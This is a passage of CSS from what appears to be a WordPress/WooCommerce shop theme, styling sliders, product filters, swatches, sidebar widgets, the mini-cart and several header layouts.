  text-align: center;
}

.slick-slider .slick-dots li {
  display: inline-block;
  margin: 0 7px;
}

.slick-slider .slick-dots button {
  background-color: #808080;
  border: none;
  padding: 0;
  margin: 0;
  width: 6px;
  height: 6px;
  line-height: 6px;
  display: block;
  text-indent: -9999em;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.slick-slider .slick-dots li:hover button,
.slick-slider .slick-dots .slick-active button {
  background-color: #526df9;
}

.brand-slider .slick-slide {
  text-align: center;
}

.brand-slider .slick-slide img {
  margin: 0 auto;
  width: auto;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.5;
}

.brand-slider .slick-slide:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
}

.vertical-style {
  font-size: 12px;
}

.vertical-style ul li {
  display: block;
  padding: 20px 0;
}

.vertical-style ul li a {
  color: #fff;
}

.vertical-style ul li:hover a, .vertical-style ul li.active a {
  color: #526df9;
}

.filter-style-1 ul,
.filter-style-default ul {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 1px;
}

.filter-style-1 ul li,
.filter-style-default ul li {
  margin: 0 30px;
}

.filter-style-1 ul li:first-child,
.filter-style-default ul li:first-child {
  margin-left: 0;
}

.filter-style-1 ul li:last-child,
.filter-style-default ul li:last-child {
  margin-right: 0;
}

.filter-style-1 ul li a,
.filter-style-default ul li a {
  display: block;
  line-height: 30px;
  padding-bottom: 5px;
  border-bottom: 2px solid transparent;
}

.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,
.filter-style-default ul li:hover a,
.filter-style-default ul li.active a {
  color: #232324;
  border-bottom-color: #526df9;
}

.filter-style-2 ul li {
  margin: 0 20px;
}

.filter-style-2 ul li:first-child {
  margin-left: 0;
}

.filter-style-2 ul li:last-child {
  margin-right: 0;
}

.filter-style-2 ul li a {
  display: block;
  line-height: 30px;
  position: relative;
  color: #232324;
}

.filter-style-2 ul li a:before {
  content: "";
  position: absolute;
  top: 100%;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid transparent;
  margin-left: -5px;
  left: 50%;
}

.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {
  color: #526df9;
}

.filter-style-2 ul li:hover a:before, .filter-style-2 ul li.active a:before {
  border-top-color: inherit;
}

.backtotop-container .btn-backtotop {
  line-height: 20px;
  display: inline-block;
  position: fixed;
  right: 50px;
  bottom: 50px;
  text-align: center;
}

.backtotop-container span {
  display: block;
}

.backtotop-container span:first-child {
  font-size: 20px;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: inherit;
}

.select2-search {
  margin: 10px;
  width: calc(100% - 20px);
  background: #fff;
  padding: 6px 0;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.select2-container .select2-choice {
  padding: 5px 10px;
  line-height: 30px;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices,
.select2-drop.select2-drop-active {
  border-color: rgba(169, 174, 189, 0.3);
}

.select2-search input {
  padding: 0 10px !important;
  border: none;
  height: 24px !important;
  background-color: transparent;
}

.select2-input,
.input-text {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 7.5px 10px;
  line-height: 30px;
  width: 100%;
  margin-bottom: 0;
}

.stars [class*="star-"]:before {
  font-family: "optima";
  content: "\65";
  text-transform: none;
  display: block;
}

.stars [class*="star-"]:hover, .stars [class*="star-"].active {
  color: #526df9;
}

.stars .star-2:before {
  content: "\65\65";
}

.stars .star-3:before {
  content: "\65\65\65";
}

.stars .star-4:before {
  content: "\65\65\65\65";
}

.stars .star-5:before {
  content: "\65\65\65\65\65";
}

.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  padding: 14px 30px 14px 60px;
  margin: 0 0 30px;
  position: relative;
  background-color: #eeeff2;
  list-style: none outside !important;
  width: auto;
  word-wrap: break-word;
  color: #2b2c30;
}

.woocommerce-message:before,
.woocommerce-error:before,
.woocommerce-info:before {
  font-family: "FontAwesome";
  content: "\f05a";
  display: inline-block;
  position: absolute;
  top: 1em;
  left: 30px;
}

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
  float: right;
  font-size: 12px;
  padding: 0 25px 0 0;
  border: none;
  color: inherit;
  background: none;
  font-weight: 500;
  line-height: 24px;
  position: relative;
}

.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.woocommerce-message:before {
  content: "\f058";
}

.woocommerce-info {
  border-top: 1px solid green;
}

.woocommerce-info:before {
  color: green;
}

.woocommerce-error {
  border-top: 1px solid #2635c4;
}

.woocommerce-error:before {
  content: "\f06a";
  color: #2635c4;
}

.shop_table th, .shop_table td {
  vertical-align: middle;
}

#shipping_method {
  margin: 0;
  list-style: none;
  padding: 0;
}

#shipping_method li {
  margin-bottom: 0.6em;
}

#shipping_method li input[type="checkbox"],
#shipping_method li input[type="radio"] {
  margin-bottom: 0;
}

form .form-row::before, form .form-row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

form .form-row::after {
  clear: both;
}

form .form-row.form-row-first {
  float: left;
}

form .form-row.form-row-last {
  float: right;
}

form .form-row.form-row-first, form .form-row.form-row-last {
  width: 48%;
}

@media (max-width: 767px) {
  form .form-row.form-row-first, form .form-row.form-row-last {
    width: 100%;
  }
}

form .form-row label {
  margin-bottom: 10px;
  display: block;
}

form .form-row label.inline {
  display: inline;
}

.col2-set {
  margin-left: -15px;
  margin-right: -15px;
}

.col2-set::before, .col2-set::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.col2-set::after {
  clear: both;
}

.col2-set .col-2,
.col2-set .col-1 {
  position: relative;
  float: left;
  min-height: 1px;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

@media (max-width: 767px) {
  .col2-set .col-2,
  .col2-set .col-1 {
    width: 100%;
  }
}

.onsale,
.new-badge,
.onsale-badge {
  position: absolute;
  top: 15px;
  z-index: 3;
  font-size: 12px;
  padding: 5px 10px;
  color: #fff;
  line-height: 1;
}

.new-badge {
  right: 15px;
  background: #8cdbe4;
}

.onsale,
.onsale-badge {
  left: 15px;
  background: #526df9;
}

.product .product-price *,
.product .price * {
  line-height: inherit;
  font-weight: normal;
}

.product .product-price del,
.product .price del {
  color: #a9aebd;
}

.product .product-price ins,
.product .price ins {
  text-decoration: none;
}

.wc-toolbar {
  line-height: 24px;
}

.wc-toolbar p {
  margin-bottom: 0;
}

.wc-toolbar .woocommerce-result-count,
.wc-toolbar .wc-view-toggle,
.wc-toolbar .wc-ordering {
  float: left;
}

.wc-toolbar .wc-view-toggle .active {
  color: #526df9;
}

.wc-toolbar .wc-view-toggle {
  font-size: 18px;
  padding-right: 20px;
}

.wc-toolbar .wc-view-toggle span {
  cursor: pointer;
  float: left;
  height: 24px;
  margin-left: 10px;
}

.wc-toolbar .wc-view-toggle .la-icon-list {
  font-size: 22px;
}

.wc-toolbar .wc-toolbar-right {
  float: right;
}

.wc-toolbar .wc-ordering {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 7px 20px;
  margin-top: -10px;
}

.wc-toolbar .wc-ordering ul {
  right: -1px;
}

.wc-toolbar .wc-view-count {
  float: left;
  margin: 0 20px 0 40px;
}

.wc-toolbar .wc-view-count p,
.wc-toolbar .wc-view-count ul,
.wc-toolbar .wc-view-count li {
  display: inline-block;
  margin: 0 5px;
}

.wc-toolbar .wc-view-count ul {
  margin: 0;
  padding: 0;
  color: #b5b7c4;
}

.wc-toolbar .wc-view-count li.active {
  border-bottom: 1px solid;
  color: #526df9;
}

.wc-toolbar .shop-filter-toggle,
.wc-toolbar .la-breadcrumbs {
  float: left;
}

.wc-toolbar .shop-filter-toggle {
  display: none;
  cursor: pointer;
  margin-right: 50px;
}

.wc-toolbar .shop-filter-toggle span,
.wc-toolbar .shop-filter-toggle i {
  display: inline-block;
  vertical-align: top;
}

.wc-toolbar .shop-filter-toggle i {
  font-size: 24px;
  padding-right: 10px;
}

.body-col-1c .wc-toolbar .shop-filter-toggle {
  display: block;
}

.wc-ordering {
  position: relative;
}

.wc-ordering:after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  padding-bottom: 20px;
}

.wc-ordering p {
  cursor: pointer;
}

.wc-ordering p:after {
  content: "\f107";
  font-family: FontAwesome;
  padding-left: 10px;
  display: inline-block;
  line-height: normal;
}

.wc-ordering:hover ul {
  opacity: 1;
  visibility: visible;
  margin-top: 7px;
}

.wc-ordering:hover p:after {
  content: "\f106";
}

.wc-ordering ul {
  position: absolute;
  font-size: 13px;
  background-color: #fff;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px;
  z-index: 11;
  visibility: hidden;
  margin-top: 30px;
  opacity: 0;
}

.wc-ordering ul li {
  display: block;
}

.wc-ordering ul li a {
  padding: 3px 10px 0;
  white-space: pre;
  display: block;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.wc-ordering ul li:hover a, .wc-ordering ul li.active a {
  background-color: #526df9;
  color: #fff;
}

.wc-toolbar-top {
  margin: 0 0 50px;
  padding-top: 10px;
  font-size: 14px;
}

.woocommerce table.wishlist_table {
  font-size: 100%;
}

.wishlist-title {
  display: none;
}

.swatch-control select {
  display: none !important;
}

.swatch-control.radio-select ul {
  padding: 0 !important;
  margin: 0 !important;
  list-style: none !important;
}

.swatch-control.radio-select li {
  list-style: none !important;
}

.swatch-control.radio-select li label {
  display: inline;
  margin-left: 10px;
}

.swatch-wrapper {
  padding: 2px;
  background: #fff;
  border: 1px solid #ccc;
  float: left;
  margin: 0 5px 5px 0;
}

.swatch-wrapper:hover {
  border-color: #000;
}

.swatch-wrapper.disabled:hover {
  border-color: #ccc;
}

.swatch-wrapper a {
  display: block;
}

.swatch-wrapper img {
  width: inherit;
  height: inherit;
}

div.swatch-wrapper.selected {
  border: 2px solid green;
  padding: 1px;
}

div.swatch-wrapper.disabled, div.swatch-wrapper.disabled a, .radio-select .disabled {
  cursor: not-allowed;
  zoom: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}

.radio-select .disabled input, .radio-select .disabled label {
  cursor: not-allowed;
}

div.swatch-label {
  margin-bottom: 8px;
}

.woocommerce-page .la-pagination ul.page-numbers {
  text-align: right;
}

/*--------------------------------------------------------------
	4. Widget
---------------------------------------------------------------*/
.widget .widget-title span {
  display: inline-block;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_rss li,
.widget_recent_entries li {
  margin-bottom: 20px;
}

.widget_rss .rss-date,
.widget_rss .post-date,
.widget_recent_entries .rss-date,
.widget_recent_entries .post-date {
  font-style: italic;
}

a.rsswidget {
  color: #343538;
  font-weight: 500;
}

.rssSummary {
  padding: 5px 0;
}

.rss-date {
  font-size: 12px;
}

.rss-date:before {
  content: " - ";
}

.widget .tagcloud a {
  font-size: 14px !important;
}

.widget .tagcloud a:not(:last-child):after {
  content: ",";
}

.widget .tagcloud a:hover {
  text-decoration: underline;
}

.product_list_widget {
  list-style: none;
  margin: 0;
}

.product_list_widget li {
  position: relative;
}

.product_list_widget li::before, .product_list_widget li::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.product_list_widget li::after {
  clear: both;
}

.product_list_widget li + li {
  margin-top: 30px;
}

.product_list_widget li img {
  float: left;
  max-width: 70px;
  margin-right: 20px;
  margin-top: 10px;
}

.product_list_widget a {
  display: block;
}

.product_list_widget .amount {
  margin-top: 5px;
}

.product_list_widget ins {
  text-decoration: none;
}

.product_list_widget del {
  color: #8a8a8a;
}

.product_list_widget del .amount {
  color: inherit;
  font-size: 12px;
}

.product_list_widget .star-rating {
  margin-bottom: 5px;
}

.product_list_widget .reviewer {
  font-size: 12px;
}

.product_list_widget a.remove {
  display: block;
  font-weight: normal;
  font-size: 14px;
  height: 20px;
  line-height: 17px;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: right;
  width: 20px;
  font-family: Verdana,sans-serif;
}

.widget_shopping_cart_content::before, .widget_shopping_cart_content::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.widget_shopping_cart_content::after {
  clear: both;
}

.widget_shopping_cart_content .total {
  text-transform: uppercase;
  font-weight: 500;
  margin: 20px 0;
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding-top: 15px;
}

.widget_shopping_cart_content .total strong {
  font-weight: normal;
}

.widget_shopping_cart_content .total .amount {
  float: right;
}

.widget_shopping_cart_content .buttons .button {
  margin-right: 0;
}

.widget_price_filter .price_slider_amount {
  padding-top: 45px;
  position: relative;
}

.widget_price_filter .price_slider_amount input {
  width: 48%;
  float: left;
  display: none;
}

.widget_price_filter .price_slider_amount .price_label {
  letter-spacing: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.widget_price_filter .price_slider_amount .button {
  font-size: 12px;
  border: 1px solid #e0e0e0;
  color: #28283b;
  line-height: 43px;
  width: 132px;
  padding: 0;
  font-weight: normal;
  margin: 0;
}

.widget_price_filter .price_slider_amount .button:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.widget_price_filter .ui-slider {
  margin-bottom: 20px;
  position: relative;
  background-color: #e0e2ed;
  margin-right: 20px;
  height: 3px;
  border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}

.widget_price_filter .ui-slider:after {
  content: "";
  position: absolute;
  height: 3px;
  width: 18px;
  background-color: #e0e2ed;
  right: -18px;
  border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}

.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 18px;
  height: 18px;
  background-color: #fff;
  cursor: ew-resize;
  top: -8px;
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 15px rgba(0, 0, 0, 0.2);
}

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  background-color: #232324;
  height: 3px;
  border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
}

.widget_layered_nav ul li {
  text-transform: uppercase;
}

.widget_layered_nav ul li::before, .widget_layered_nav ul li::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.widget_layered_nav ul li::after {
  clear: both;
}

.widget_layered_nav ul li a,
.widget_layered_nav ul li span {
  padding: 1px 0;
  display: inline;
}

.widget_layered_nav ul li.chosen a:after {
  content: "\f014";
  font-family: FontAwesome;
  float: right;
}

.widget_layered_nav_filters ul {
  margin: 15px 0 0;
  list-style: none outside;
  zoom: 1;
}

.widget_layered_nav_filters ul li {
  display: block;
  padding: 18px 0;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.widget_layered_nav_filters ul li a {
  text-decoration: none;
  display: block;
}

.widget_layered_nav_filters ul li a:after {
  content: "\f014";
  font-family: FontAwesome;
  float: right;
  font-size: 12px;
}

.widget_layered_nav_filters ul li .amount {
  color: #526df9;
}

#yith-wcwl-form table .button {
  margin-bottom: 0;
}

.widget-list-product-mini a {
  display: block;
}

.product_list_widget .variation {
  margin: 0;
}

.product_list_widget .variation dd, .product_list_widget .variation dt {
  display: inline-block;
  font-size: 11px;
  line-height: 100%;
  margin: 0;
}

.product_list_widget .variation p {
  margin: 0;
}

.calendar_wrap caption {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 8px;
  text-transform: uppercase;
  font-weight: 600;
}

.calendar_wrap th {
  font-weight: 600;
}

.calendar_wrap td,
.calendar_wrap th {
  text-align: center;
  padding: 8px;
}

.la-swatches-widget-opts li {
  display: inline-block;
  margin: 0 10px 10px 0;
}

.la-swatches-widget-opts li.chosen a:after {
  display: none;
}

.la-swatches-widget-opts li.chosen .swatch-anchor:after {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  font-size: 12px;
  color: #fff;
  left: 0;
  text-indent: 0;
  top: 0;
  line-height: 18px;
  width: 18px;
  text-align: center;
}

.la-swatches-widget-opts li.chosen .swatch-wrapper[data-value="white"] .swatch-anchor:after {
  color: #000;
}

.la-swatches-widget-opts .count {
  display: none;
}

.la-swatches-widget-opts .swatch-wrapper {
  display: inline;
  padding: 0;
  border: none;
  margin: 0;
}

.la-swatches-widget-opts .swatch-wrapper .swatch-anchor {
  position: relative;
  border: 1px solid #dadce5;
  display: block;
  width: 20px !important;
  height: 20px !important;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.la-swatches-widget-opts .swatch-wrapper img {
  width: 100%;
  height: auto;
  display: block;
  margin-top: -1px;
}

.widget_layered_nav.filter-by-size li {
  display: inline-block;
  margin: 0 10px 10px 0;
}

.widget_layered_nav.filter-by-size li:before, .widget_layered_nav.filter-by-size li:after {
  display: none;
}

.widget_layered_nav.filter-by-size li .count {
  display: none;
}

.widget_layered_nav.filter-by-size li a {
  border: 1px solid #e5e7eb;
  padding: 0 10px;
  min-width: 40px;
  display: inline-block;
  text-align: center;
  line-height: 29px;
  height: 30px;
  font-size: 14px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}

.widget_layered_nav.filter-by-size li:hover a, .widget_layered_nav.filter-by-size li.chosen a {
  border-color: #000000;
  color: #fff;
  background: #000;
}

.widget_layered_nav.filter-by-size li:hover a:after, .widget_layered_nav.filter-by-size li.chosen a:after {
  display: none;
}

#sb_instagram #sbi_load {
  padding: 0 !important;
}

.widget #sb_instagram {
  margin-left: -10px;
  margin-right: -10px;
  width: auto !important;
  padding-bottom: 0 !important;
}

.widget_rating_filter a {
  font-size: 13px;
  vertical-align: middle;
}

.widget_rating_filter a .star-rating {
  display: inline-block;
  top: 2px;
}

.widget-border.widget {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 30px;
}

/*--------------------------------------------------------------
	5. Header
---------------------------------------------------------------*/
.top-area {
  padding: 10px 0;
  line-height: 30px;
  background-color: #fff;
  color: #343538;
}

.top-area ul.menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.top-area ul.menu > li {
  display: inline-block;
  margin-right: 10px;
}

.top-area ul.menu ul {
  display: none;
}

.top-area a {
  color: #343538;
}

.top-area a:hover {
  color: #526df9;
}

.top-area .top-area-nav,
.top-area .top-area-customtext {
  display: inline-block;
}

.top-area .top-area-customtext {
  margin-right: 5px;
}

.site-branding {
  line-height: 150px;
  float: left;
  max-width: 270px;
}

.site-branding a {
  display: inline-block;
  transition: none;
}

.site-branding .logo--transparency {
  display: none;
}

.header-toggle-cart > a {
  position: relative;
}

.header-toggle-cart > a .la-cart-count {
  font-family: Arial, Helvetica, sans-serif;
  position: absolute;
  font-size: 10px;
  height: 15px;
  line-height: 15px;
  background: #ee3c3c;
  color: #fff;
  display: block;
  top: 0;
  right: 4px;
  min-width: 15px;
  text-align: center;
  padding: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.header-toggle-cart .header_shopping_cart {
  position: absolute;
  z-index: 5;
  right: 0;
  top: 100%;
  width: 400px;
  min-height: 100px;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  padding: 30px;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.header-toggle-cart .header_shopping_cart .widget_shopping_cart_content {
  overflow: hidden;
}

.header-toggle-cart .header_shopping_cart .product_list_widget {
  margin: 0 -30px 0 0;
  padding: 0 30px 0 0;
  max-height: 310px;
  overflow: auto;
}

.header-toggle-cart .header_shopping_cart .product_list_widget .empty {
  padding: 35px 0;
  text-align: center;
}

.header-toggle-cart .header_shopping_cart .product_list_widget li {
  border-bottom: 1px solid #ebecf4;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}

.header-toggle-cart .header_shopping_cart .product_list_widget li:last-child {
  margin: 0;
  border: none;
}

.header-toggle-cart .header_shopping_cart .total {
  border-top: 1px solid #ebecf4;
  margin: 0 0 20px;
  padding: 15px 0;
  border-bottom: 1px solid #ebecf4;
  text-transform: none;
  color: #252634;
  text-align: right;
}

.header-toggle-cart .header_shopping_cart .total .amount {
  float: none;
}

.header-toggle-cart .header_shopping_cart .buttons {
  text-align: right;
  margin: 0;
}

.header-toggle-cart .header_shopping_cart .buttons .wc-forward {
  background: none;
  color: #232324;
  border: none;
  line-height: 20px;
  padding: 10px 20px;
}

.header-toggle-cart .header_shopping_cart .buttons .wc-forward:hover {
  color: #526df9;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout {
  background: #232324;
  color: #fff;
  padding: 10px 35px;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout:after {
  content: "\72";
  font-family: "optima";
  text-transform: none;
  position: relative;
  top: 1px;
  left: 5px;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {
  color: #fff;
  background-color: #526df9;
}

.header-toggle-cart:hover .header_shopping_cart {
  opacity: 1;
  visibility: visible;
}

.site-header .header-main {
  position: relative;
}

.site-header .header-left,
.site-header .header-middle,
.site-header .header-right,
.site-header .site-branding,
.site-header .site-main-nav {
  float: left;
}

.site-header .header-right {
  float: right;
}

.site-header .header-search-form {
  display: none;
}

.site-header ul.menu {
  margin: 0;
  padding: 0;
}

.site-header .header-middle,
.site-header .header-right {
  padding: 55px 0;
}

.site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 75px;
}

.site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 55px;
}

.site-header .mega-menu > li > .popup {
  margin-top: 50px;
}

.site-header .mega-menu > li:hover > .popup {
  margin-top: 30px;
}

.site-main-nav .main-menu > li > a {
  font-size: 14px;
  text-transform: uppercase;
}

[class*="header-toggle-"] {
  float: left;
}

[class*="header-toggle-"] > a {
  width: 40px;
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
}

[class*="header-toggle-"] > a i {
  display: block;
  line-height: inherit;
}

.header-toggle-menu > a {
  font-size: 20px;
}

.enable-header-fullwidth #top-area > .container,
.enable-header-fullwidth .site-header .site-header-inner > .container {
  width: 100%;
}

.site-header-mobile .site-header-inner,
.site-header .site-header-inner {
  position: relative;
  z-index: 4;
}

.header-v3 .site-header .header-toggle-cart > a > i:before {
  content: "\77";
}

.header-v3 .site-header [class*="header-toggle-"] {
  margin-left: 5px;
}

.header-v3 .site-header [class*="header-toggle-"] > a {
  font-size: 20px;
}

.header-v3 .site-header .header-toggle-menu > a {
  font-size: 30px;
}

.header-v3 .site-header:not(.is-sticky) .site-branding {
  line-height: 150px;
}

.header-v3 .site-header:not(.is-sticky) .header-right {
  padding: 55px 0;
}

.header-v3 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 65px;
}

.header-v3 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 55px;
}

.header-v3 .site-header .mega-menu > li:before {
  content: "";
  position: absolute;
  height: 150px;
  left: 0;
  right: 0;
  top: -55px;
  pointer-events: none;
}

.header-v3 .site-header.is-sticky .mega-menu > li:before {
  height: 100px;
  top: -30px;
}

.header-v4 .site-header .header-left {
  width: 17%;
}

.header-v4 .site-header .header-middle {
  width: 66%;
  text-align: center;
}

.header-v4 .site-header .header-middle .site-main-nav {
  float: none;
}

.header-v4 .site-header .header-middle .mega-menu > li {
  float: none;
  display: inline-block;
}

.header-v5 .site-header .header-search-form {
  display: block;
  float: left;
  padding-top: 52px;
  margin-left: 90px;
}

.header-v5 .site-header .header-search-form .search-form {
  padding-left: 30px;
}

.header-v5 .site-header .header-search-form .search-field {
  border: none;
  color: inherit;
}

.header-v5 .site-header .header-search-form .search-button {
  left: 0;
  right: auto;
  color: inherit;
  font-size: 20px;
  margin-top: 3px;
}

.header-v5 .site-header.is-sticky .header-search-form {
  padding-top: 27px;
}

.header-v6 .top-area {
  background: none;
}

.header-v6 .site-header.is-sticky .top-area,
.header-v6 .site-header.is-sticky .header-left {
  display: none;
}

.header-v6 .site-header.is-sticky .header-right {
  padding: 10px 0;
}

.header-v6 .site-header.is-sticky .header-right-toggle {
  top: 30px;
}

.header-v6 .site-header .header-left {
  width: 100%;
  text-align: center;
  margin: 20px 0 40px;
}

.header-v6 .site-header .header-left .site-branding {
  margin: 0 auto;
  float: none;
  line-height: normal;
}

.header-v6 .site-header .header-right {
  width: 100%;
  padding: 20px 0;
  position: relative;
}

.header-v6 .site-header .site-main-nav {
  float: none;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

.header-v6 .site-header .site-main-nav .mega-menu > li {
  float: none;
  display: inline-block;
}

.header-v6 .site-header .header-right-toggle {
  position: absolute;
  top: 20px;
  right: 0;
}

.header-v6 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 40px;
}

.header-v6 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 20px;
}

.header-v7 .top-area {
  position: absolute;
  z-index: 12;
  width: 100%;
  left: 0;
  background-color: transparent;
  padding: 30px 0;
}

.header-v7 .top-area .la-contact-item:before {
  color: #526df9;
}

.header-v7 .top-area .la-contact-email {
  margin-right: 0;
}

.header-v7 .site-header:not(.is-sticky) .site-branding {
  line-height: 110px;
}

.header-v7 .site-header:not(.is-sticky) .header-right {
  padding: 35px 0;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 55px;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 35px;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li:before {
  top: -35px;
}

.header-v7 .site-header .mega-menu > li:before {
  content: "";
  position: absolute;
  height: 2px;
  left: 30px;
  right: 30px;
  top: -30px;
  pointer-events: none;
}

.header--aside:not(#masthead_aside) {
  position: fixed;
  top: 0;
  width: 400px;
  background-color: #fff;
  min-height: 100vh;
  bottom: 0;
  z-index: 111;
  right: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 400ms ease-out;
  transform: translate(400px, 0);
  -ms-transform: translate(400px, 0);
  -webkit-transform: translate(400px, 0);
}

.header--aside:not(#masthead_aside).fixed-bottom {
  position: fixed;
  top: auto;
  bottom: 0;
}

.header--aside:not(#masthead_aside) .header-aside-inner {
  padding: 70px 60px 0;
}

.header--aside:not(#masthead_aside) .header-aside-nav {
  margin-bottom: 50px;
  padding-right: 40px;
  margin-right: -40px;
}

.header--aside .header-widget-bottom .widget {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.header--aside .header-widget-bottom .widget-title {
  font-size: 20px;
}

.header--aside .header-widget-bottom #sb_instagram {
  margin-left: -5px;
  margin-right: -5px;
  width: auto !important;
}

.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {
  width: 60px;
  height: 60px;
  line-height: 60px;
  margin-top: -10px;
  margin-bottom: -10px;
  color: #fff;
  background-color: #232324;
  margin-left: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {
  color: #fff !important;
  background-color: #526df9 !important;
}

.header-v8.enable-header-transparency .site-header:not(.is-sticky) .header-toggle-menu a.btn-aside-toggle {
  color: #444;
  background-color: #fff;
}

#header_aside {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

#header_aside .header-aside-wrapper {
  display: block;
  height: 100%;
}

#header_aside .header-aside-inner {
  overflow: auto;
  height: 100%;
  height: calc(100% - 100px);
  height: -webkit-calc(100% - 100px);
}

#header_aside .btn-aside-toggle {
  position: absolute;
  left: -66px;
  top: 0;
  background: #343538;
  z-index: 9;
  width: 66px;
  height: 66px;
  color: #fff;
  line-height: 66px;
  text-align: center;
  font-size: 32px;
}

#header_aside .btn-aside-toggle i {
  line-height: inherit;
  transition: all .3s ease-in-out;
  display: inherit;
}

#header_aside .btn-aside-toggle:hover {
  background: #526df9;
}

#header_aside .btn-aside-toggle:hover > i {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  ms-transform: rotate(90deg);
}

#header_aside .menu li a {
  display: block;
  padding: 10px 0;
}

#header_aside .menu li > .narrow {
  width: 30px;
  text-align: right;
  right: -25px;
  top: -1px;
}

#header_aside .menu li > .narrow i {
  width: 14px;
}

#header_aside .menu > li > a {
  font-size: 20px;
  font-weight: bold;
}

#header_aside .menu > li > .narrow {
  top: 3px;
}

.open-header-aside #header_aside {
  visibility: visible;
  opacity: 1;
  transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
}

#masthead_aside {
  position: absolute;
  top: 0;
  width: 380px;
  background-color: #fff;
  min-height: 100vh;
  bottom: 0;
  z-index: 111;
  left: 0;
  -webkit-transition: all 1s;
  transition: all 1s;
}

#masthead_aside .site-branding {
  float: none;
  margin: 0;
  line-height: normal;
  max-width: 100%;
}

#masthead_aside .header-left {
  width: 100%;
  text-align: center;
  margin-bottom: 70px;
}

#masthead_aside .header-right {
  float: left;
  margin-bottom: 50px;
  width: 100%;
  text-align: center;
  position: relative;
}

#masthead_aside .header-right [class*="header-toggle-"] {
  float: none;
  display: inline-block;
}

#masthead_aside .header-right .header-search-form,
#masthead_aside .header-right .header_shopping_cart {
  left: 0;
  right: auto;
  width: 380px;
}

#masthead_aside .site-header-inner {
  padding: 80px 25px 80px 50px;
}

